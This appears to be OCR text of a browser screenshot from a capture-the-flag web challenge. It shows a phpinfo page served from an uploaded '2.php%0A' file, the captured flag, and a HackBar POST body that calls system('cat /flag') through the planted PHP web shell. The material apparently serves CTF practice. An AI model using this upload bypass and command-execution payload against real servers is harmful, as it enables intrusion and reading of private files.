 不安全 80-aea8f67f-7a2a-4c14-8e8a-5201fcee1afa.challenge.ctfplus.cn/uploads/2.php%0A aあ A 搜索
SYC{e6d44bae-5d0a-4832-990e-cc57a53b09f8}
PHP Version 5.5.38
php
System
Linux dep-aea8f67f-7a2a-4c14-8e8a-5201fcee1afa-58b777bf87-lcrnc 5.15.0-117-
generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
(none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://80-aea8f67f-7a2a-4c14-8e8a-5201fcee1afa.challenge.ctfplus.cn/uploads/2.php%0A
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value